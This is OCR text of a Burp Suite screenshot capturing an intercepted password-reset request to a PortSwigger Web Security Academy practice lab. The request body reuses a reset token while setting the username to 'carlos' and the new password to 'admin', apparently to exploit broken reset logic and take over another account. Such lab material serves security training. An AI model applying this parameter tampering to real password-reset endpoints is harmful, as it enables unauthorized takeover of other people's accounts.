 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a6100d7037040758057a8240095005e.web-security-academy.net:443 [198.18.0.189]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n Inspector
1 POST /forgot-password?temp-forgot-password-token=wci40h419lnpzjp0h84hs8bye7jqmr5h HTTP/2
2 Host: 0a6100d7037040758057a8240095005e.web-security-academy.net
3 Cookie: session=n2XO8D1KvsipXrWWY3njng853vIEyLko
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
12 Origin: https://0a6100d7037040758057a8240095005e.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6100d7037040758057a8240095005e.web-security-academy.net/forgot-password?temp-forgot-password-token
=wci40h419lnpzjp0h84hs8bye7jqmr5h
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=wci40h419lnpzjp0h84hs8bye7jqmr5h&username=carlos&new-password-1=admin&
new-password-2=admin
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
? Search... 0 matches